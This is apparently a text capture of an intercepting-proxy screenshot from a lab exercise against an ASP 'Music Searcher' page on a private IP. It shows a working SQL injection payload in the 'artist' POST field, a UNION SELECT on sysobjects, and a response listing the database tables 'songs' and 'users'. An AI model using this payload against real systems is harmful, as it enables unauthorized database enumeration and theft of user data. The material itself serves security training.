 Request
Pretty Raw Hex
\n
1 POST /search.asp HTTP/1.1
2 Host: 192.168.226.140
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 71
9 Origin: http://192.168.226.140
10 Connection: keep-alive
11 Referer: http://192.168.226.140/search.asp
12 Cookie: ASPSESSIONIDCASSBBAD=KAMHFMEAEGEJBAPKDOKOLHIE
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 artist='+union+select+name,2+from+music..sysobjects+WHERE+xtype+=+'U'--
Response
Pretty Raw Hex Render
10 <head>
11 <title>
Music Searcher
</title>
12 </head>
13 <body>
14
15 <p1>
16 This is the music inventory search engine<br>
<br>
17 Please perform your search based on artists or song name in the appropriate fie
18 <br>
<br>
<br>
19 </p1>
20
21 Perform a search based on artist name
22 <form name="Artist search" action="search.asp" method="post">
23 Artist name: <input type="text" name="artist">
24 <input type="submit" value="Search">
25 </form>
26 <br>
27 Results for artist search<br>
<br>
Song name: songs - From the year: 2<br>
Song name: users - From the year: 2<br>
28 <br>
29 <br>
30 Perform a search based on song name
31 <form name="Song search" action="search.asp" method="post">
32 Song name: <input type="text" name="song">
33 <input type="submit" value="Search">
34 </form>
35 <br>
36